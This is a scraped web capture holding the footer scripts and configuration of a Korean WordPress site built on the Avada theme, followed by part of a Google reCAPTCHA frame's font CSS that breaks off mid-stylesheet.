href='https://karos.kr/wp-content/plugins/mangboard/plugins/sociallogin/css/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="//dapi.kakao.com/v2/maps/sdk.js?appkey=cdbfc13328db27ec136d14c0667f9438&amp;libraries=services&amp;ver=1.0" id="kakomapssdk-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/korea-map/inc/../js/kimsmap.js?ver=0.0.7" id="kimsmap_js-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"yy\ub144 MM d\uc77c","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/karos.kr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-14 07:43:05+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"This contact form is placed in the wrong place.":["\uc774 \ubb38\uc758 \uc591\uc2dd\uc774 \uc798\ubabb\ub41c \uc704\uce58\uc5d0 \ubc30\uce58\ub418\uc5c8\uc2b5\ub2c8\ub2e4."],"Error:":["\uc624\ub958:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfp7P8UAAAAAAbvjumH6xLwri-jBePTskVByoO3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfp7P8UAAAAAAbvjumH6xLwri-jBePTskVByoO3","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop_and_mobile"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.11.2" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.2" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.2" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.2" id="fusion-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=6.11.2.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"\ub2e4\uc74c","previous":"\uc774\uc804"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=6.5.7" id="lazysizes-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.2" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.2" id="avada-select-js"></script>
<script type="text/javascript" id="avada-wpml-js-extra">
/* <![CDATA[ */
var avadaLanguageVars = {"language_flag":"ko"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/assets/min/js/general/avada-wpml.js?ver=7.11.2" id="avada-wpml-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.2" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/assets/min/js/general/avada-events.js?ver=7.11.2" id="avada-events-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/karos.kr\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.11.2" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.5.7" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.2" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.5.7" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-legacy.js?ver=6.5.7" id="fusion-column-legacy-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"1","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.11.2" id="fusion-container-js"></script>
<script type="text/javascript" id="avada-fade-js-extra">
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=7.11.2" id="avada-fade-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.2" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"75","nav_highlight_border":"0","nav_highlight_style":"arrow","logo_margin_top":"12px","logo_margin_bottom":"36px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.2" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"modern","dropdown_goto":"\ubc14\ub85c \uac00\uae30...","mobile_nav_cart":"\uc7a5\ubc14\uad6c\ub2c8","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.2" id="avada-menu-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"900px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.2" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"1","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.2" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.2" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.2" id="fusion-video-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.2" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://karos.kr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfp7P8UAAAAAAbvjumH6xLwri-jBePTskVByoO3&co=aHR0cHM6Ly9rYXJvcy5rcjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tt3a1aoegdz7
body_size: 48494
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
